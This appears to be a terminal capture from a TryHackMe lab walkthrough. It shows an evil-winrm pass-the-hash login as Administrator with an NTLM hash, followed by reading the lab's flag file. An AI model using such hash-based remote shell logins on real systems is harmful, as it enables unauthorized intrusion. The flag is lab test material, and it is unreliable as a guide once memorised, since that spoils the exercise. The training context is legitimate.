 ┌─[root@parrot]─[/home/aashwin/Desktop/THM/Machines/FusionCorp]
└──_ #evil-winrm -i 10.10.248.100 -u 'Administrator' -H 9653b02d945329c7270525c4c2a69c67
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         3/3/2021   6:05 AM             37 flag.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type flag.txt
THM{f72988e57bfc1deeebf2115e10464d15}
*Evil-WinRM* PS C:\Users\Administrator\Desktop>